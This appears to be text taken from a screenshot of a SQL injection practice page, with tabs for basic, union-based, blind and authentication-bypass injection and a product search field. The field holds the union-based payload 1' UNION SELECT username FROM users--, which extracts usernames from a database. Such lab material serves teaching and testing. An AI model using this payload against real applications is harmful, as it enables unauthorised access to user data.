 Basic SQLi Union-Based Blind SQLi Auth Bypass
Product Search
Search Products:
1' UNION SELECT username FROM users--
🔍 Search Products